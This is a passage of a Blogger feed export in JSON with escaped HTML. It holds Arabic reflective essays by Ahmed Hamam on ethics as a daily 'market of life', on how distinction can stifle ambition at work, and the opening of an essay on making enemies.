embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eلكن السوق التي سوف اتحدث عنها قد تختلف في نوعها، ولكنه\nلا تختلف عن آليات السوق المتعارف عليها. إنه سوق الحياة الذي يقام في كل يوم\nوبصفة متكررة منذ بزوغ شمس ذلك اليوم وحتى ساعات متأخرة منه، نتداول ونعرض فيه\nقيمنا وأخلاقنا وأحيانًا ضمائرنا.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eيستيقظ الغالبية العظمى من البشر كل صباح، منهم من يذهب\nإلى عمله، ومنهم من يذهب إلى متجره أو مصنعة أو حتى مزرعته، ومنهم من\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eيملك تجارة أو صرافة. الصورة للوهلة الأولى هذا\nما نفعله بلا شك، ولكن هناك صورة أخرى مرادفة لأعمالنا، لا يدركها إلا القليل منا،\nإنها سوق الحياة. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eإن كل ما نقوم\nبه خلال عملنا أو تجارتنا أو حتى إدارة مصانعنا إنما هو سوق نعرض فيه أخلاقنا\nوقيمنا، فنعامل الآخرين بما نمتلكه من قيم وأخلاق ولكن بأقدار متفاوته.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eمنا من يدرك قوانين هذا السوق فيحسن التجارة فيه، فلا\nيغش أو يخدع، لا يأكل مالًا حرامًا، ولا يظلم ولا يعلو ولا يتكبر، يعامل الناس بما\nيملكه من قيم وأخلاق قد يكون مصدرها الديانات السماوية، أو عادات وتقاليد مجتمعية،\nأو حتى قوانين وضعية، أي كان مصدرها إلا أنه يجيد استخدامها فينال حب واحترام\nالآخرين ويشارك رواد السوق خبراته، ويتبادل معهم أو قل\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eيتاجر معهم بأخلاقه\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eفينشر السعادة والسماحة بينهم، ويجلس مستمتعًا\nبحصاد تجارته في هذا السوق اليومي، حب واحترام وتقدير الناس له، وتفقدهم والسؤال\nعنه إذا غاب عنهم، وأولًا واخيرًا رضا الله وراحة الضمير، فتتم عملية العرض\nوالطلب، والبيع والشراء فيتحقق الربح في التجارة. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eومنا من يدخل سوق الحياة لا يجيد شيئًا، ولا يتسلح بأي\nقيم أو أخلاق، ويتحايل على كل قانون،\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eيجيد\nفن النصب وخداع الناس، ويجعل مبدأه أن كل شيء مستباح، فيظلم ويسرق وقد يقتل أحيانا\nلأجل حفنة من المال، بل ويبيع حتى لحوم البشر، لا يهتم بالآخرين وينظر إليهم على أنهم\nمجرد فرائس ينتهز الفرصة تلو الآخري للإنقضاض عليها. لا يهتم إلا بنفسه ويجسد\nالإنانية وحب الذات، يفرح رواد السوق إذا غاب عنهم، ويتجنبون ملاقاته اتقاء شره.\nفتكون حصاد تجارته كراهية وخوف ويجني البغض وبعد الناس عنه، وينال غضب الله وكراهية\nالناس فتتحقق الخسارة في التجارة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eهذا هو سوق الحياة نرتاده كل يوم دون أن ندرك مغزى التجارة\nفيه، هي أعمالنا وحصاد ثمار\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eأعمالنا التي نجنيها من خلال تعاملاتنا مع الآخرين وفي\nممارستنا لحياتنا وأعمالنا اليومية. فمنا من يربح ومنا من يخسر، ومنا من تتاح له\nفرصة التجارة فيه في يوم جديد، ومنا من يخسر رصيده ويستبعد من السوق إلى الأبد.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eوسواء ربحت أم خسرت في تجارتك، فقانون السوق يَحَكم\nبأن يتم دفع الثمن، ربحًا كان أم خسارة، أليس سوق الحياة من أسواق التجارة يباع فيه كل شيء ويشترى؟!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eجميع حقوق الطبع والنسخ والنشر محفوظة للكاتب\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/384938408468031673\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2019\/12\/blog-post_29.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/384938408468031673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/384938408468031673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2019\/12\/blog-post_29.html","title":"سوق الحياة"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrmIZnMdpKB4Ywe_2H60RQS2wZdNGzu2kD2ZVyAvBJEacTZJy7ptD8MYCrnOeHPBq_SuIEqyWD71vZqKm35Bdrsc3MMzq9xKIxSMckMFXYBiRrKAPzFP-uESB9CTnw4DUKzV1dA40GOAcS\/s72-c\/y.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-5790589880585580267"},"published":{"$t":"2019-12-04T04:30:00.000+04:00"},"updated":{"$t":"2019-12-04T15:47:04.358+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"ومن التميز ما قتل"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidTmRzzU1SJqa41U7aiLUrra2EDBXfPLDnit3BIEACIurSUu9EiG9IpClVjmlFJwjO36Y9s04S-e35YTvAoBI8ajzG8sGdcgX4bB_KOjOMS1e6uDeLAEwLLvMBpMQAFjjkg0mwh5TxNvM6\/s1600\/11-1523455831.jpg\" imageanchor=\"1\" style=\"clear: left; display: inline !important; float: left; margin-bottom: 1em; margin-right: 1em; text-align: justify;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"700\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidTmRzzU1SJqa41U7aiLUrra2EDBXfPLDnit3BIEACIurSUu9EiG9IpClVjmlFJwjO36Y9s04S-e35YTvAoBI8ajzG8sGdcgX4bB_KOjOMS1e6uDeLAEwLLvMBpMQAFjjkg0mwh5TxNvM6\/s320\/11-1523455831.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"RTL\" style=\"background: white; direction: rtl; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"RTL\" style=\"background: white; direction: rtl; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"RTL\" style=\"background: white; direction: rtl; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eعرف معجم اللغة العربية المعاصرة تميز الشيء بأنه: (امتاز، اختلف عن سواه\nبعلامات فارقه) وتميز الرجل\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eبأنه: (انفرد\nعن \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eغيره بصفة أو عمل عُرف بها واشتهر)، وبالتالي يمكن القول بأن أي جهد أو عمل أو\nسلوك ينفرد به الشخص عن أقرانه في العمل أو الدراسة يعتبر تميزًا، \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eفالتميز قد يكون أكاديميًا أو وظيفيًا أو حتى\nسلوكيًا على مستوى الأفراد، ويعتبر التميز سمةً إيجابية ومهارة يمتلكها بعض\nالأفراد.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003Eرغم أن التميز قد يكون شيئًا إيجابيًا، إلا أنه أحيانًا\nأخرى قد يكون القاتل الصامت؛ الذي يقتل طموح الإنسان!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003Eوقد نشاهد في حياتنا اليومية أمثلة كثيرة على تميز قتل\nطموح صاحبه؛ فمثلًا قد يقوم أحد الأندية الرياضية بشراء لاعب متميز في أدائه ليس\nلأنه في حاجه إليه، ولكن لكي لا تصل إليه الفرق المنافسة الأخرى مما قد يمثل\nتهديدًا مستقبليًا على هذا النادي، فيقوم بشراء اللاعب رغم عدم حاجته إليه، ورغم\nوجود من هو أفضل منه في الفريق، وسرعان ما نجد الإهمال يغزو طموح اللاعب ويحطم آماله،\nفلا يحسن النادي استخدام مهاراته، ويضعه على \"دكه الاحتياط\" ولا يلعب\nإلا قليلًا، فيكون تميزه سببًا في قتل طموحه والحلم بالوصول إلى قلوب الملايين من المشاهدين.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003Eوعندما تجد في بلد ما أن المتميزون من أصحاب الكفاءة\nوالخبرة يغادرون بلا عودة، بحثًا عن من يقدر خبراتهم وكفاءاتهم، عندها ندرك فقط أن\nالتميز والخبرة التي يمتازون بها كانت وبالًا عليهم في بلادهم، لقلة الاهتمام بهم\nوتقديم الدعم لهم، الأمر الذي قد يجدونه في أي دولة أخرى تقدر خبراتهم وكفاءاتهم\nفيغادرون بلا عودة. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003Eكذلك قد نشاهد عامل أو موظف يؤدي عمله باتقان ومهارة\nعاليه تميزه عن الآخرين، هذا العامل في نظر صاحب العمل يعتبر كنزًا وثروة، كيف لا\nوهو رجل المهام الصعبة الذي توكل إليه العديد من المهام لإنجازها، ولكن بدلًا من\nتقديره وترقيته إلى مشرف عمال مثلًا، يظل هذا العامل في مكانه بدون ترقية تذكر، لأنه\nإذا ما تمت ترقيته خسر صاحب العمل انتاجيه هذا العامل، فيكون تميز العامل قاتل\nلطموحه في الحصول على أي ترقية أو علاوة.\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003Eإن العامل أو الموظف المتميز سينقل معه تميزه إلى أي\nدرجة وظيفة يُرقى إليها، ويُحَسن بلا شك من أداء الأقسام والإدارات التي سوف يعمل\nبها، ولكن قصر نظر البعض يؤدي إلى نتائج كارثية بالنسبة للعامل، وتثبيط للهمم وقتل\nطموحه في الحصول على أي مكافأة أو الترقي إلى درجة وظيفية أعلى. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003Eالبيئة الصحية للعمل: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003Eإن مختلف المؤسسات والشركات تعمل على إيجاد نظام تحفيزي\nللموظفين، وتسعى لخلق بيئة صحية للعمل من خلال وضع معايير لقياس الأداء ليثاب\nالموظف المتميز على أدائه، وربط هذا الأداء بنظام الترقيات والمكافأت بما يشجع على\nالتميز في الأداء. إذا ما طبق ذلك فيمكن الإشارة إلى أن هناك بيئة صحية تساعد على\nالتميز. وهذا مؤشر جيد يمثل نقطة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eالتقاء\nالمصالح بين العامل أو الموظف وبين صاحب العمل أو المؤسسة، تؤدي بلا شك إلى تحسن\nالإنتاجية وتحقيق التطور في المؤسسة. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003Eأما إذا كان واقع الحال غير ذلك، فسيكون تميز العامل أو\nالموظف وبالًا عليه، ففي ظل غياب بيئة صحية للعمل سيظل العامل أو الموظف المتميز\nيعمل في مكانه عشرات السنين دون أن يرقى أو يكافأ على حسن أدائه وتميزه في العمل،\nوسيظل الهاجس دائمًا: \"لا يمكن أن يرقى العامل المتميز لأي درجة أخرى لأنه لا\nيوجد من يقوم بعمله على الوجه الأكمل مثل ما يفعله الآن\"، وسيظل سنوات طوال\nفي مكانه دون ترقية، أو دون مكافأت أو تقدير، رغم تميزه وتفانيه في العمل، فيكون\nتميزه سببًا وعائقًا أمام تطوره الوظيفي وقتل طموحاته. عندها يمكن القول \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eإن من التميز ما قتل.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003Eجميع حقوق الطبع و النسخ والنشر محفوظة للكاتب\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/5790589880585580267\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2019\/12\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/5790589880585580267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/5790589880585580267"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2019\/12\/blog-post.html","title":"ومن التميز ما قتل"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidTmRzzU1SJqa41U7aiLUrra2EDBXfPLDnit3BIEACIurSUu9EiG9IpClVjmlFJwjO36Y9s04S-e35YTvAoBI8ajzG8sGdcgX4bB_KOjOMS1e6uDeLAEwLLvMBpMQAFjjkg0mwh5TxNvM6\/s72-c\/11-1523455831.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-6281002526871618260"},"published":{"$t":"2019-07-19T21:45:00.002+04:00"},"updated":{"$t":"2019-07-24T20:31:27.010+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"فن صناعة الأعداء "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT_eZwiTzgkRUjZOWn7GDtcEIl5oPMqFCg73evciEX-l9TxySgZWFaB6nAeL2tNzvUUTdxTpGYcC1RKXDtusVgZQ1VEeY70B_NNZzToqS8Zn9QAIOAXBaWjsgg7m5vPm-pXGeAsmuFdMlj\/s1600\/1474392.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"1000\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT_eZwiTzgkRUjZOWn7GDtcEIl5oPMqFCg73evciEX-l9TxySgZWFaB6nAeL2tNzvUUTdxTpGYcC1RKXDtusVgZQ1VEeY70B_NNZzToqS8Zn9QAIOAXBaWjsgg7m5vPm-pXGeAsmuFdMlj\/s320\/1474392.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eمن المعتاد أن نسمع أو نقرأ كتابًا أو مقالًا عن كيف تكسب الأصدقاء، فهو ما يسعى إليه الجميع، الأمر الذي يتطلب\u0026nbsp;جهدًا وتقديم تنازلات أحيانًا، أو اكتساب مهارات تساعدنا في كسب الأصدقاء،\u0026nbsp;\u003Cb\u003Eوبما أنه تعرف الأشياء بأضدادها\u003C\/b\u003E؛ كان لا بد من تناول موضوع فن صناعة الأعداء.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eوهذا المقال يحلل كيف يقع بعض منا في أخطاء تجعل من صناعة الأعداء فنًا سواء بوعي أو بدون وعي، ورغم أن بعض العلماء قد ارجعوا أسباب العداء لعدد من النظريات تعتمد على\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 0cm 22.05pt 0.0001pt 0cm; text-align: justify; text-indent: -22.05pt; unicode-bidi: embed;\"\u003E\n\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E1-\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Cb\u003E\u003Cspan lang=\"AR-AE\"\u003Eأسس بيولوجية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\"\u003E\u0026nbsp;(ترى أن ظاهرة العداوة تعدو إلى سبب تكويني في خلق الإنسان وجسمه، فهي حتمية بيولوجية)،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: 